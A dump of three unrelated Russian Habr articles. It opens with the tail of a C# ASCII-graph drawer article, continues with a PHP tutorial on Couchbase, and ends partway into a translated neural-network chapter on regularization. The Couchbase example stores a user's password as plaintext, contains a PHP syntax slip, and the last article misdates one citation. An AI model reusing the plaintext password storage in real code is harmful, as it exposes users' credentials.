Draw принимает row и blockIndex. Рисование идет справа налево и сверху вниз. Для графиков y от х было бы удобней:
```
public interface IСartesianDrawerBlock {
int Priority { get; }
DrawerBlock Draw(float x, float y, TDrawerContext context);
}
```
Например, этот блок рисует прямую:
```
class LineDrawer : IСartesianDrawerBlock<СartesianDrawerContext> {
public int Priority => 40;
public DrawerBlock Draw(float x, float y,
СartesianDrawerContext context) {
var y1 = x; // уравнение прямой y=x
// если вычисленное y1 равно текущей позиции y
// (c учетом округления)
if (Math.Abs(y1 -y) <= context.Rounding)
return Block.Continue("#");
return null;
}
}
```
Нужно сделать возможным использовать новый IСartesianDrawerBlock с уже реализованным ContextBlockDrawer. Нужен адаптер, который стыкует “Draw(int row, int blockIndex, TDrawerContext context)” и “DrawerBlock Draw(float x, float y, TDrawerContext context)”:
```
public class СartesianDrawerAdapter :
IContextDrawerBlock
where TDrawerContext : IСartesianDrawerAdapterContext {
readonly IСartesianDrawerBlock \_cartesianDrawer;
public СartesianDrawerAdapter(
IСartesianDrawerBlock cartesianDrawer) {
\_cartesianDrawer = cartesianDrawer ?? throw ...
}
public int Priority => \_cartesianDrawer.Priority;
public DrawerBlock Draw(int row, int blockIndex, TDrawerContext context) {
float x = blockIndex / context.Scale + context.XMin;
float y = context.YMax - row / context.Scale;
return \_cartesianDrawer.Draw(x, y, context);
}
}
public interface IСartesianDrawerAdapterContext {
public float Scale { get; }
public float XMin { get; }
public float YMax { get; }
}
```
Пример использования СartesianDrawerAdapter - график прямой:
```
// создание ctxBlockDrawer для декартовой системы координат
var drawer = new DrawerProcessor();
var blockDrawer = new BlockDrawer(drawer);
var blockDrawers = new IСartesianDrawerBlock<СartesianDrawerContext>[] {
new EndDrawer(),
new EndLineDrawer(),
new LineDrawer(),
new EmptyDrawer()
}
.Select(dd =>
// применение адаптера
new СartesianDrawerAdapter<СartesianDrawerContext>(dd))
.ToArray();
var ctxBlockDrawer = new ContextBlockDrawer<СartesianDrawerContext>(
blockDrawer,
blockDrawers);
// использование ctxBlockDrawer
ctxBlockDrawer.Draw(new СartesianDrawerContext {
XMin = -2,
XMax = 30,
YMin = -2,
YMax = 8,
Scale = 5,
Rounding = 0.1F
},
(blockStr, isEnd) => Console.Write(blockStr));
```
> **Выражаясь наукообразно**: при переходе от IContextDrawerBlock к IСartesianDrawerBlock использован паттерн “адаптер” - СartesianDrawerAdapter.
>
>
Использование можно сделать красивее:
```
// создание
...
var ctxBlockDrawer = ...
var asciiDrawer =
new AsciiDrawer<СartesianDrawerContext>(ctxBlockDrawer);
// использование
asciiDrawer
// вот тут стало красивее
.OnBlockDraw((blockStr, isEnd) => Console.Write(blockStr))
.Draw(new СartesianDrawerContext {
XMin = -2,
XMax = 30,
...
});
// Листинг 4. Создание и использование AsciiDrawer.
```
Код AsciiDrawer:
```
public class AsciiDrawer {
readonly ContextBlockDrawer \_ContextBlockDrawer;
readonly Action \_onBlockDraw;
public AsciiDrawer(
ContextBlockDrawer contextBlockDrawer,
Action onBlockDraw = null) {
\_ContextBlockDrawer = contextBlockDrawer ?? throw ...
\_onBlockDraw = onBlockDraw;
}
public AsciiDrawer OnBlockDraw(
Action onBlockDraw) {
// создаем новый экземпляр
// возвращать this (return this) небезопасно при многопоточности
return new AsciiDrawer(
\_ContextBlockDrawer,
onBlockDraw);
}
public void Draw(TDrawerContext context) {
if (\_onBlockDraw == null)
throw new InvalidOperationException("Use .OnBlockDraw to set up draw output");
\_ContextBlockDrawer.Draw(context, \_onBlockDraw);
}
}
```
> **Выражаясь наукообразно**: AsciiDrawer сделан “неизменным” - нет методов, которые бы изменяли его состояние. OnBlockDraw возвращает новый экземпляр (а не this). “Неизменность” делает класс безопасным для многопоточности.
>
>
### Все SingleInstance
В листинге 4 все, что под комментарием “Создание”, можно вынести в регистрацию IoC контейнера. В приложении просто получать и использовать готовый AsciiDrawer.
Объекты ASCII рисовальщика не хранят состояний, еще они “неизменяемы” - значит можно без опасений использовать одни и те же инстансы в разных местах. В том числе наши объекты можно зарегистрировать в IoC контейнере как SingleInstance.
В итоге в [Blazor WebAssembly демонстрации](https://alexeyboiko.github.io/AsciiDrawerSite/) по клику на кнопке Run следующий код:
```
var res = new StringBuilder();
AsciiDrw
.OnBlockDraw((blockStr, isEnd) => {
res.Append(blockStr);
if (isEnd)
// обновление UI
Res = res.ToString();
})
.Draw(new FuncsDrawerContext {
// поля формы
Rounding = Rounding,
Scale = Scale,
XMin = Xmin,
XMax = Xmax,
YMin = Ymin,
YMax = Ymax,
// функции для y от x
Functions = funcs
});
```
В демонстрации используются следующие блоки:
```
new EndDrawer(),
new EndLineDrawer(),
new FuncsDrawer(), // рисует функции указанные в контексте
new XAxisDrawer(), // рисует ось X
new YAxisDrawer(), // рисует ось Y
new EmptyDrawer()
```
Можно еще придумать:
* блок, который закрашивает площадь под графиком,
* блок который выводит шкалу на осях,
* блок, который подписывает точки пересечения графиков.
Заключение
----------
Как видите, даже школьную задачку можно серьезно запутать - главное знать принципы и паттерны.
|
https://habr.com/ru/post/547614/
| null |
ru
| null |
# Пример использования Couchbase в связке с PHP
#### Дисклеймер
Эта статья не призывает бросать все, к чему вы привыкли и переходить на использование Couchbase, без оглядки на весь ваш прошлый опыт и косяки, с которыми вы сталкивались, при разработке собственных проектов. Эта статья имеет своей целью быть лишь кратким описанием технологии использования Couchbase Server в связке с PHP и только. Возможно она будет интересна некоторым как описание возможностей, а возможно и как оценочный взгляд на перспективы.
#### Что это такое и с чем его едят
Couchbase это очередное направление NoSQL баз данных, разрабатываемое компанией Couchbase, Inc, и является прямым наследником традиций и проблем своего родителя CouchDB. Это документоориентированная база данных, что подразумевает под собой хранение каждой отдельной записи как документа, хотя это не жесткое правило, и в качестве записи может выступать любое значение (вплоть до BLOB строк), но прелесть этой (да и других баз тоже), это именно документоориентированный метод хранения данных.
Документоориентированный метод хранения данных подразумевает под собой то, что все данные будут храниться в виде так называемых документов, т.е. наборов полей, объеденных в документ на принципах здравого смысла и общей логики, присутствующей в записи. Примером такой записи может выступать например профиль пользователя, со списком полей как: логин, пароль, email и прочие. Стандартом хранения документов в данном случае выступает формат документа в виде JSON строки. Данный формат был выбран создателями сознательно, так как является достаточно популярным, легко интерпретируемым и человеко-читаемым. Но не суть важно. Важно чтобы вы имели представление о том, что такое документ и как он выглядит внутри базы данных.
#### Требуемые компоненты для работы
Для работы с Couchbase при помощи PHP нам понадобится несколько пунктов программного обеспечения:
* [Couchbase Server — собственно сам сервер базы данных](http://www.couchbase.com/download)
* [Клиентская библиотека libcouchbase](http://www.couchbase.com/communities/c/getting-started) (Пункт номер 1)
* [Модуль для PHP couchbase.so](http://www.couchbase.com/communities/php/getting-started)
После успешной установки всего этого добра и успешного запуска, у нас появляется возможность использовать класс, под названием Couchbase, описание которого находится в [официальном Git репозитории Couchbase](http://review.couchbase.org/gitweb?p=php-ext-couchbase.git;a=blob;f=example/couchbase-api.php;h=de424fc117a8d17dfa2d134f73b290057104cfe4;hb=refs/heads/master). Для удобства дальнейшего использования советую вам добавить его к себе в проект, дабы в вашей любимой IDe успешно заработал автокомплит.
Кроме того, для удобной работы, вам понадобится завести в самом couchbase отдельный Bucket (аналог базы данных) благодаря которому вам не придется гадить в общий и стандартный default. Делается это путем захода на адрес [localhost](http://localhost):8091/index.html#sec=buckets и нажиманием на кнопочку «Create new bucket».
#### Начинаем кодить
Кодить нечто абстактное не имеет смысла, потому возьмем вполне конкретный пример, приведенный выше, а именно — профиль пользователя. Допустим у нашего пользователя имеются несколько полей: логин, пароль, email ну и из неявного — это его идентификатор типа integer. В JSON представлении, полученный документ у нас будет иметь вид:
```
{
"login": "megausername",
"password": "my secured password!",
"email": "[email protected]"
}
```
Для начала нам надо узнать, как это дело можно сохранить в базу данных и как его оттуда можно достать. Делается это достаточно просто, и прекрасно видно в следующем примере:
```
php
/**
* В этой строке создаем подключение к базе данных Couchabse с указанием всех необходимых параметров, с некоторыми
* оговорками. Например имя хоста к которому нужно подключаться, гужно передавать в виде массива, потмоу что
* Couchbase чаще всего работает в виде кластера, и для успешной работы кластера типа master-master нужно будет
* указывать оба хоста, на которых размещен Couchbase Server. Имя пользователя, пароль базы данных и имя Bucket в
* описании не нуждается, а вот последний параметр, говорит нам о том, что подключение к базе данных не нужно
* устанавливать каждый раз при каждом запросе.
*/
$couchbase = new Couchbase(array('localhost'), 'couchbase_user', 'couchbase_password', 'users_bucket', TRUE);
/**
* Создаем документ в виде обычного массива данных стандартными средствами PHP
*/
$document = array(
'login' = 'megausername',
'password' => 'my secured password!',
'email' => '[email protected]'
);
/**
* Теперь производим сохранение данной записи в базу данных. Однако нам надо генерировать ID пользователя, что
* средствами Couchbase делается несколько оригинально, т.к. в этой базе данных нет механизма автоматического
* autoincrement полей. Для этого в базе данных мы заведем счетчик и будем его инкрементить при каждом создании
* пользователя. Кстати, при создании нового значения, отсчет начинается с нуля.
*/
$userId = $couchbase->increment('counter::users', 1, TRUE);
/**
* Ну а теперь собственно можно сохранять пользовательские данные в базу данных. Для этого существуют два варианта
* действий. Первый - это использование метода add, который попытается создать новую запись в бвзе данных, и в случае,
* если она существует, вернет ошибку. И второй - set, который перезапишет уже существуюущее значение по данному ключу,
* или создаст новую запись в базе данных, если ее не существует. Что использовать - решать вам, но в данном случае
* целостность данных важнее и мы будем использовать метод add
*/
try
{
$couchbase->add("profile::{$userId}", json_encode($document));
}
catch(\CouchbaseException $e) // в случае возникновения ошибки, будет сгенерирован Exception с ее описанием
{
// который мы успешно выводим в лог и забываем о ней, так как пока не хотим ее обрабатывать.
error_log("Совершенно неожиданная проблема с Couchbase: {$e->getMessage()}");
exit(1);
}
/**
* Ну и наконец мы достаем документ из базы данных и читаем его значения. Делается это при помощи метода get.
* В его писании просто нечего описывать, кроме того факта, что он вернет вам не массив данных, а JSON строку,
* которую необходимо будет распарсить и уже дальше работать с полученными данными.
*/
try
{
$userData = json_decode($couchbase->get("profile::{$userId}"));
}
catch(\CouchbaseException $e) // в случае возникновения ошибки, будет сгенерирован Exception с ее описанием
{
// который мы успешно выводим в лог и забываем о ней, так как пока не хотим ее обрабатывать.
error_log("Опять проблемы с Couchbase: {$e->getMessage()}");
exit(1);
}
```
Как видим, в приведенном примере, нет совершенно никаких сложностей, кроме как генерации идентификатора пользователя. Сложности начнутся сразу после того, когда вам нужно будет начать производить поиск.
#### Что такое View и как с ним работать
Если вы зайдете в панель управления сервером Couchbase, то заметите там одну чудную вещь, под названием Views. В ней будут два подпункта «Development views» и «Production views». Это как не сложно догадаться отображения (а в разрезе Couchbase это выборки). Пока там пусто, но разберемся как туда нагадить.
View это по своей сути индексы, правила для создания которых можно описывать на языке JavaScript. Да, да. Индексы тут создаются на основании логики описанной вами и несут не просто перечисляемую функцию, но и некоторую смысловую. Например в индекс можно включить пользователей у которых длинна email больше n символов, или присутствуют только определенные поля. Для работы с индексами у нас имеется только JavaScript но и его достаточно с лихвой. Обновление индекса происходит либо по требованию (при запросе на получение данных), либо автоматически, когда фрагментация базы данных достигает определенного процента (заданного в настройках Bucket). Этот момент тоже нужно учитывать при разработке.
Создать view можно двумя способами. Первый из них — это писать JavaScript правила напрямую в панели управления в разделе Development и переносить их на Production, либо напрямую из PHP дергать метод setDesignDoc с описанием скриптов, которые будут напрямую попадать в Production секцию.
Сначала рассмотрим скрипт и из чего он должен состоять. Скрипт представляет из себя функцию, на входе у которой описание meta информации документа и его содержимое. Давайте рассмотрим создание индекса, на основании логина пользователя.
```
function (doc, meta) {
// если тип документа является JSON и в документе присутствует поле login
if (meta.type == "json" && doc.login) {
// то из ключа записи достаем userId (он у нас записан через двойное двоеточие)
var userid = meta.id.split("::");
// и добавлем полученные данные в индекс ключ/значение
emit(doc.login, parseInt(userid[1]));
}
}
```
Благодаря вышеописанному JavaScript методу можно понять, что в индекс (которые формируется при помощи метода emit) попадут только записи у которых присутствует поле login. Как видим, функция JavaScript выполнена в виде callback функции, которая будет применена к каждой записи, находящейся в данном Bucket. Следует учесть что view можно создавать в любой момент существования жизненного цикла bucket. Т.е. если у вас возникла необходимость добавить новый функционал, вы без проблем можете добавить новые view и жить дальше, как вам хочется.
И так. Разберемся как же мы можем узнать идентификатор пользователя, если мы знаем только его login. Для этого нам надо создать новый индекс (мы его создадим сразу из PHP кода) и вызовем его.
```
/**
* Создаем описание нашего view
*/
$designedDocument = array(
'language' => 'javascript',
'views' =>array(
'login' => array(
'map' => 'function (doc, meta) {if (meta.type == "json" && doc.login) {var userid = meta.id.split("::"); emit(doc.login, parseInt(userid[1]));}}'
)
),
);
/**
* Вызываем сохранение данного дизайн документа в базу данных
*/
$couchbase->setDesignDoc('userFields', json_encode($designedDocument));
```
Если сразу после выполнения данного кода, мы зайдем в панель управления Couchbase то увидим (на больших объема) справа вверху прогресс создания индекса. По завершении которого, можно проверить его работу, открыв его в панели управления и нажав на кнопку «Show Results». В ответе мы увидим пары ключ/значение, которые были генерированны JavaScript callback методом.
Из PHP кода мы можем получить выборку по следующему запросу:
```
// ответ придет не в виде JSON строки, а в виде массива данных
$result = $couchbase->view('userFields', "login");
```
В ответе будет массив из двух элементов: total\_rows — где будет содержаться общее количество записей по данному индексу и поле rows — в котором будет массив массивов из нашей выборки в виде: array('id' => 'profile::0', 'key'=>'megausername', 'value'=>0). В этом массиве поля: \_id — это идентификатор документа, который попал в выборку. Key — ключ который был указан при формировании индекса, и value — значение которое мы сформировали.
Но следует учесть тот факт, что таким образом мы получим весь индекс, что не совсем подходит нам для поиска. А если нам понадобится найти только идентификатор? Не перебирать же весь индекс вручную. Конечно нет. И для этого, при выполнении каждого запроса к view можно указать дополнительные параметры. Например если мы хотим узнать только идентификатор заданного по login пользователя, то мы должны указать конкретный ключ в запросе к view. Делается это так:
```
$result = $couchbase->view('userFields', "login", array('key'=>'megausername'));
```
И вот этот счастливый момент, когда в результате, у нас будет содержаться только запись, ключ у которой равен 'megausername'. С которой мы можем работать и быть счастливыми. Вот только есть один подводный камень. Как говорилось выше, индекс перестраивается не в момент добавления или изменения записи в заданный Bucket, а только лишь при достижении определенного процента фрагментации Bucket.
Допустим у нас есть необходимость проверить на уникальность имени пользователя перед выполнением какой либо операции. Например при регистрации пользователя. Естественно мы выполним запрос к этому view и будем анализировать ответ базы данных. Однако существует вероятность того, что в этот же самый момент только что зарегистрировался пользователь с таким же именем, а индекс еще не успел перестроиться. Естественно нам придет информация что в индексе такой записи нет и мы получим некоторую коллизию. Дабы избежать такой ситуации, есть возможность, при вызове view индекса, указать ему необходимость перестроения индекса. Т.е. все операции, которые не были выполнены по данному индексу, сначала будут завершены, а после чего уже будет выполнен запрос и возвращен результат. Делается это путем добавления опции stale со значением FALSE. Делается это вот так:
```
$result = $couchbase->view('userFields', "login", array('key'=>'megausername', 'stale'=>FALSE));
```
В результате выполнения этого запроса все операции по работе с индексом будут завершены и вы получите реальный результат, находящийся в базе данных. Важно учитывать этот момент, при работе с такими специфическими данными.
#### Заключение
Как вы могли убедиться, работать с Couchbase Server не так уж и сложно, важно перед началом работы досконально изучить документацию и не забывать думать и анализировать свои действия. Я не буду агитировать всех переходить на Couchbase, но хотелось бы сказать, что лично для меня, возможность работать с базой данных без кардинального изменения структуры при добавлении новых полей, была весьма «вкусным» фактором при разработке системы, описанной выше. Однако суровая реальность возвращает все на свои места. В моем конкретном случае, встал вопрос о формировании статистики по отдельно взятым полям в реальном времени, и взаимодействии с системой хранения/анализа статистики, запущенной на MSSQL движке. Этот факт привел к организации «костылей» для удобной работы наших DBA разработчиков, что вылилось фактически к дублированию системы управления полями в формате SQL. Если вы захотите использовать NoSQL движки баз данных в своих проектах, то советую начать со standalone проектов, которые не завязаны на внутреннюю инфраструктуру, т.к. интегрироваться безболезненно у вас не получится.
Если у вас возникнут вопросы, советую изучить документацию, которая находится по адресу [www.couchbase.com/documentation](http://www.couchbase.com/documentation)
Если у вас сохранится интерес к этой теме, то ее можно будет раскрыть на несколько более сложном уровне. Рассмотреть методологию миграции с SQL мышления на NoSQL документооринтированную в следующих статьях. Рассмотреть как можно организовать GROUP BY, ORDER и прочие интересности при помощи Couchbase, а также рассмотреть более глубоко вопросы по оптимизации и проектированию документооориентированных баз данных.
|
https://habr.com/ru/post/193942/
| null |
ru
| null |
# Нейросети и глубокое обучение, глава 3, ч.2: почему регуляризация помогает уменьшать переобучение?
**Содержание*** [Глава 1: использование нейросетей для распознавания рукописных цифр](https://habr.com/ru/post/456738/)
* [Глава 2: как работает алгоритм обратного распространения](https://habr.com/ru/post/457980/)
* Глава 3:
+ [ч.1: улучшение способа обучения нейросетей](https://habr.com/ru/post/458724/)
+ [ч.2: почему регуляризация помогает уменьшать переобучение?](https://habr.com/ru/post/459816/)
+ [ч.3: как выбрать гиперпараметры нейросети?](https://habr.com/ru/post/460711/)
* [Глава 4: визуальное доказательство того, что нейросети способны вычислить любую функцию](https://habr.com/ru/post/461659/)
* [Глава 5: почему глубокие нейросети так сложно обучать?](https://habr.com/ru/post/462381/)
* Глава 6:
+ [ч.1: глубокое обучение](https://habr.com/ru/post/463171/)
+ [ч.2: недавний прогресс в распознавании изображений](https://habr.com/ru/post/464039/)
* [Послесловие: существует ли простой алгоритм для создания интеллекта?](https://habr.com/ru/post/464735/)
Эмпирически мы увидели, что регуляризация помогает уменьшать переобучение. Это вдохновляет – но, к сожалению, не очевидно, почему регуляризация помогает. Обычно люди объясняют это как-то так: в каком-то смысле, менее крупные веса имеют меньшую сложность, что обеспечивает более простое и действенное объяснение данных, поэтому им надо отдавать предпочтение. Однако это слишком краткое объяснение, а некоторые его части могут показаться сомнительными или загадочными. Давайте-ка развернём эту историю и изучим её критическим взглядом. Для этого предположим, что у нас есть простой набор данных, для которого мы хотим создать модель:

По смыслу, здесь мы изучаем явление реального мира, и x и y обозначают реальные данные. Наша цель – построить модель, позволяющую нам предсказывать y как функцию x. Мы могли бы попробовать использовать нейросеть для создания такой модели, но я предлагаю нечто более простое: я попробую моделировать y как многочлен от x. Я буду делать это вместо нейросетей, поскольку использование многочленов делает объяснение особенно понятным. Как только мы разберёмся со случаем многочлена, мы перейдём к НС. На графике выше имеется десять точек, что означает, что мы можем [найти уникальный многочлен](https://ru.wikipedia.org/wiki/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BF%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D1%8F_%D0%B0%D0%BB%D0%B3%D0%B5%D0%B1%D1%80%D0%B0%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8_%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%D1%87%D0%BB%D0%B5%D0%BD%D0%B0%D0%BC%D0%B8) 9-го порядка y = a0x9+a1x8+…+a9, абсолютно точно укладывающийся в данные. И вот график этого многочлена.

Идеальное попадание. Но мы можем получить неплохое приближение, используя линейную модель y = 2x
Какая из них лучше? Какая с большей вероятностью окажется истинной? Какая будет лучше обобщаться на другие примеры того же явления реального мира?
Сложные вопросы. И на них нельзя получить точные ответы, не имея дополнительной информации по поводу лежащего в основе данных явления реального мира. Однако давайте рассмотрим две возможности: (1) модель с многочленом 9-го порядка истинно описывает явление реального мира, и поэтому, обобщается идеально; (2) правильная модель – это y=2x, но у нас имеется дополнительный шум, связанный с погрешностью измерений, поэтому модель подходит не идеально.
Априори нельзя сказать, какая из двух возможностей правильная (или что не существует некоей третьей). Логически, любая из них может оказаться верной. И различие между ними нетривиально. Да, на основе имеющихся данных можно сказать, что между моделями имеется лишь небольшое отличие. Но допустим, мы хотим предсказать значение y, соответствующее какому-то большому значению x, гораздо большему, чем любое из показанных на графике. Если мы попытаемся это сделать, тогда между предсказаниями двух моделей появится огромная разница, поскольку в многочлене 9-го порядка доминирует член x9, а линейная модель линейной и остаётся.
Одна точка зрения на происходящее – заявить, что в науке нужно использовать более простое объяснение, если это возможно. Когда мы находим простую модель, объясняющую многие опорные точки, нам так и хочется закричать: «Эврика!». Ведь маловероятно, что простое объяснение появится чисто случайно. Мы подозреваем, что модель должна выдавать некую связанную с явлением правду. В данном случае модель y=2x+шум кажется гораздо более простой, чем y = a0x9+a1x8+… Было бы удивительно, если бы простота возникла случайно, поэтому мы подозреваем, что y = 2x+шум выражает некую лежащую в основе истину. С этой точки зрения модель 9-го порядка просто изучает влияние местного шума. И хотя модель 9-го порядка идеально работает для данных конкретных опорных точек, она не сможет обобщиться на другие точки, в результате чего у линейной модели с шумом предсказательные возможности будут лучше.
Давайте посмотрим, что означает эта точка зрения для нейросетей. Допустим, в нашей сети в основном имеются малые веса, как обычно бывает в регуляризированных сетях. Благодаря небольшим весам поведение сети не меняется сильно при изменении нескольких случайных входов там и сям. В итоге регуляризированной сети сложно выучить эффекты местного шума, присутствующие в данных. Это похоже на стремление к тому, чтобы отдельные свидетельства не сильно влияли на выход сети в целом. Регуляризированная сеть вместо этого обучается реагировать на такие свидетельства, которые часто встречаются в обучающих данных. И наоборот, сеть с крупными весами может довольно сильно менять своё поведение в ответ на небольшие изменения входных данных. Поэтому нерегуляризированная сеть может использовать большие веса для обучения сложной модели, содержащей много информации о шуме в обучающих данных. Короче говоря, ограничения регуляризированных сетей позволяют им создавать относительно простые модели на основе закономерностей, часто встречающихся в обучающих данных, и они устойчивы к отклонениям, вызванным шумом в обучающих данных. Есть надежда, что это заставит наши сети изучать именно само явление, и лучше обобщать полученные знания.
Учитывая всё сказанное, идея того, чтобы отдавать предпочтения более простым объяснениям, должна заставить вас нервничать. Иногда люди называют эту идею «бритвой Оккама» и рьяно применяют её, будто бы она обладает статусом общего научного принципа. Но это, разумеется, не общий научный принцип. Нет никакой априорной логической причины предпочитать простые объяснения сложным. Иногда более сложное объяснение оказывается правильным.
Позвольте описать два примера того, как более сложное объяснение оказалось правильным. В 1940-х физик Марсель Шейн объявил об открытии новой частицы. Компания, на которую он работал, General Electric, была в восторге, и широко распространила публикацию об этом событии. Однако физик Ханс Бете отнёсся к нему скептически. Бете посетил Шейна и изучил пластинки со следами новой частицы Шейна. Шейн показывал Бете пластинку за пластинкой, но на каждой из них Бете находил какую-либо проблему, говорившую о необходимости отказа от этих данных. Наконец, Шейн показал Бете пластинку, выглядевшую годно. Бете сказал, что это, возможно, просто статистическое отклонение. Шейн: «Да, но шансы на то, что это из-за статистики, даже по вашей собственной формуле, один к пяти». Бете: «Однако я уже посмотрел на пять пластинок». Наконец, Шейн сказал: «Но каждую мою пластинку, каждое хорошее изображение вы объясняли какой-то другой теорией, а у меня есть одна гипотеза, объясняющая все пластинки сразу, из которой следует, что речь идёт о новой частице». Бете ответил: «Единственное отличие между моими и вашими объяснениями в том, что ваши неправильные, а мои правильные. Ваше единое объяснение неверно, а все мои объяснения верны». Впоследствии выяснилось, что природа согласилась с Бете, и частица Шейна испарилась.
Во втором примере, в 1859 году астроном Урбен Жан Жозеф Леверье обнаружил, что форма орбиты Меркурия не соответствует теории всемирного тяготения Ньютона. Существовало крохотное отклонение от этой теории, и тогда было предложено несколько вариантов решения проблемы, которые сводились к тому, что теория Ньютона в целом верна, и требует лишь небольшого изменения. А в 1916 году Эйнштейн показал, что это отклонение можно хорошо объяснить с использованием его общей теории относительности, радикально отличающейся от ньютоновской гравитации и основанной на куда как более сложной математике. Несмотря на эту дополнительную сложность, сегодня принято считать, что объяснение Эйнштейна верно, а Ньютоновская гравитация неверна [даже в модифицированной форме](https://ru.wikipedia.org/wiki/%D0%90%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8_%D0%B3%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B0%D1%86%D0%B8%D0%B8). Так получается, в частности, потому, что сегодня нам известно, что теория Эйнштейна объясняет многие другие явления, с которыми у теории Ньютона были сложности. Более того, что ещё более поразительно, теория Эйнштейна точно предсказывает несколько явлений, которых Ньютоновская гравитация не предсказывала вообще. Однако эти впечатляющие качества не были очевидными в прошлом. Если судить исходя из одной лишь простоты, то некоторая модифицированная форма Ньютоновской теории выглядела бы привлекательнее.
Из этих историй можно извлечь три морали. Во-первых, иногда довольно сложно решить, какое из двух объяснений будет «проще». Во-вторых, даже если бы мы и приняли такое решение, простотой нужно руководствоваться крайне осторожно! В-третьих, истинной проверкой модели является не простота, а то, насколько хорошо она предсказывает новые явления в новых условиях поведения.
Учитывая всё это и проявляя осторожность, примем эмпирический факт – регуляризированные НС обычно обобщаются лучше, чем нерегуляризированные. Поэтому далее в книге мы будем часто использовать регуляризацию. Упомянутые истории нужны лишь для того, чтобы объяснить, почему никто пока ещё не разработал полностью убедительное теоретическое объяснение тому, почему регуляризация помогает сетям проводить обобщение. Исследователи продолжают публиковать работы, где пытаются испробовать различные подходы к регуляризации, сравнивать их, смотря, что лучше работает, и пытаясь понять, почему различные подходы работают хуже или лучше. Так что к регуляризации можно относиться, как к [клуджу](https://ru.wiktionary.org/wiki/kludge). Когда она, довольно часто, помогает, у нас нет полностью удовлетворительного системного понимания происходящего – только неполные эвристические и практические правила.
Здесь скрывается и более глубокий набор проблем, идущих к самому сердцу науки. Это вопрос обобщения. Регуляризация может дать нам вычислительную волшебную палочку, помогающую нашим сетям лучше обобщать данные, но не даёт принципиального понимания того, как работает обобщение, и какой лучший подход к нему.
Эти проблемы восходят к [проблеме индукции](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0_%D0%B8%D0%BD%D0%B4%D1%83%D0%BA%D1%86%D0%B8%D0%B8), известное осмысление которой проводил шотландский философ [Дэвид Юм](https://ru.wikipedia.org/wiki/%D0%AE%D0%BC,_%D0%94%D1%8D%D0%B2%D0%B8%D0%B4) в книге "[Исследование о человеческом познании](https://ru.wikipedia.org/wiki/%D0%98%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%BE_%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%BC_%D0%BF%D0%BE%D0%B7%D0%BD%D0%B0%D0%BD%D0%B8%D0%B8)" (1748). Проблеме индукции посвящена "[теорема об отсутствии бесплатных обедов](https://www.intuit.ru/studies/courses/14227/1284/lecture/24168?page=13)" [Дэвида Уолперта и Уильяма Макреди](http://ieeexplore.ieee.org/xpl/articleDetails.jsp?tp=&arnumber=585893) (1977).
А это особенно досадно, поскольку в обычной жизни люди феноменально хорошо умеют обобщать данные. Покажите несколько изображений слона ребёнку, и он быстро научится распознавать других слонов. Конечно, он иногда может ошибиться, к примеру, перепутать носорога со слоном, но в целом этот процесс работает удивительно точно. Вот, у нас есть система – мозг человека – с огромным количеством свободных параметров. И после того, как ему показывают одно или несколько обучающих изображений, система обучается обобщать их до других изображений. Наш мозг, в каком-то смысле, удивительно хорошо умеет регуляризировать! Но как мы это делаем? На данный момент нам это неизвестно. Думаю, что в будущем мы выработаем боле мощные технологии регуляризации в искусственных нейросетях, техники, которые в итоге позволят НС обобщать данные, исходя из ещё менее крупных наборов данных.
На самом деле, наши сети и так уже обобщают куда лучше, чем можно было ожидать априори. Сеть со 100 скрытыми нейронами обладает почти 80 000 параметров. У нас есть только 50 000 изображений в обучающих данных. Это всё равно, как пытаться натянуть многочлен 80 000 порядка на 50 000 опорных точек. По всем признакам наша сеть должна ужасно переобучиться. И всё же, как мы видели, такая сеть на самом деле довольно неплохо обобщает. Почему так происходит? Это не совсем понятно. Была высказана [гипотеза](http://yann.lecun.com/exdb/publis/pdf/lecun-01a.pdf), что «динамика обучения градиентным спуском в многослойных сетях подвержена саморегуляризации». Это чрезвычайная удача, но и довольно тревожный факт, поскольку мы не понимаем, почему так происходит. Тем временем мы примем прагматичный подход, и будем использовать регуляризацию везде, где только можно. Нашим НС это будет на пользу.
Позвольте мне закончить этот раздел, вернувшись к тому, что я раньше не объяснил: что регуляризация L2 не ограничивает смещения. Естественно, было бы легко изменить процедуру регуляризации, чтобы она регуляризировала смещения. Но эмпирически это часто не меняет результаты каким-то заметным образом, поэтому, до некоторой степени, заниматься регуляризацией смещений, или нет – вопрос соглашения. Однако стоит отметить, что крупное смещение не делает нейрон чувствительным ко входам так, как крупные веса. Поэтому нам не нужно беспокоиться по поводу крупных смещений, позволяющим нашим сетям обучаться шуму в обучающих данных. В то же время, разрешив большие смещения, мы делаем наши сети более гибкими в их поведении – в частности, крупные смещения облегчают насыщение нейронов, чего нам бы хотелось. По этой причине обычно мы не включаем смещения в регуляризацию.
Иные техники регуляризации
--------------------------
Существует множество техник регуляризации, кроме L2. На самом деле, было разработано уже столько техник, что я бы при всём желании не смог кратко описать их все. В этом разделе я кратенько опишу три других подхода к уменьшению переобучения: регуляризацию L1, [исключение](https://ru.wikipedia.org/wiki/%D0%98%D1%81%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5_(%D0%BD%D0%B5%D0%B9%D1%80%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5_%D1%81%D0%B5%D1%82%D0%B8)) [dropout] и искусственное увеличение обучающего набора. Мы не будем изучать их так глубоко, как предыдущие темы. Вместо этого мы просто познакомимся с ними, а заодно оценим разнообразие существующих техник регуляризации.
### Регуляризация L1
В данном подходе мы изменяем нерегуляризованную функцию стоимости, добавляя сумму абсолютных значений весов:

Интуитивно это похоже на регуляризацию L2, штрафующую за большие веса и заставляющую сеть предпочитать малые веса. Конечно, член регуляризации L1 не похож на член регуляризации L2, поэтому не стоит ожидать ровно такого же поведения. Давайте попробуем понять, в чём поведение сети, обученной при помощи регуляризации L1, отличается от сети, обученной при помощи регуляризации L2.
